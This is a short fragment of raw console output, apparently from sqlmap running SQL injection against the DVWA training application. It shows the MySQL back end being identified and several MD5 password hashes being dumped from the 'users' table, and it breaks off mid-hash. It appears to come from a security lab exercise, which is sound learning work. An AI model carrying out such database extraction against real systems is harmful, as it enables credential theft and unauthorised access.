 [15:11:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[15:11:48] [INFO] fetching entries of column(s) 'password' for table 'users' in database 'dvwa'
[15:11:48] [INFO] fetching number of column(s) 'password' entries for table 'users' in database 'dvwa'
[15:11:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster dat
a retrieval
[15:11:48] [INFO] retrieved: 5
[15:11:48] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[15:12:06] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[15:12:24] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[15:12:42] [INFO] retrieved: 8d3533d7